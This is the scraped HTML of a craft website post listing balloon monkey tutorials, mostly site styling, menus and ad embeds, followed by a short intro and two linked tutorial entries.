    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-13764 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Craft category archives." href="https://www.guidepatterns.com/category/craft" class="taxonomy category">Craft</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">4+ Tutorials for Making a Balloon Monkey</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>4+ Tutorials for Making a Balloon Monkey</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>Either a baby shower or a birthday party for toddlers, balloon monkeys lend peppiness in any get-together. If you have a little time in hands, just go through the tutorials and become an efficient balloon monkey maker. Once they are made, decorate your home with them.</p>
<div id="attachment_15306" style="width: 457px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/Tutorials-for-Making-a-Balloon-Monkey.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-15306" class="size-full wp-image-15306" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/Tutorials-for-Making-a-Balloon-Monkey.jpg" alt="" width="447" height="645" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Tutorials-for-Making-a-Balloon-Monkey.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Tutorials-for-Making-a-Balloon-Monkey-104x150.jpg 104w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Tutorials-for-Making-a-Balloon-Monkey-208x300.jpg 208w" sizes="(max-width: 447px) 100vw, 447px" /></a><p id="caption-attachment-15306" class="wp-caption-text"><div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

 Tutorials for Making a Balloon Monkey</p></div>
<p><span id="more-13764"></span></p>
<p style="text-align: center;"><strong>1. <a href="https://monkeysee.com/how-to-make-a-balloon-monkey/">How to Make a Balloon Monkey</a></strong></p>
<p>A brown monkey with a funny face looks adorable. Draw its eyes with a marker and place it on a couch to welcome your guests.</p>
<div id="attachment_13765" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2017/12/Balloon-Monkey.jpg"><img decoding="async" aria-describedby="caption-attachment-13765" class="size-medium wp-image-13765" src="https://www.guidepatterns.com//wp-content/uploads/2017/12/Balloon-Monkey-300x169.jpg" alt="" width="300" height="169" srcset="https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey-300x169.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey-150x84.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2017/12/Balloon-Monkey.jpg 512w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13765" class="wp-caption-text">Balloon Monkey</p></div>
<p style="text-align: center;"><strong>2. <a href="https://www.thesprucecrafts.com/make-a-monkey-balloon-animal-2266411">Balloon Monkey DIY</a></strong></p>
<p style="text-align: center;">A clinging monkey wins our heart with its sweetness. The white balloon makes it look like a gibbon.</p>
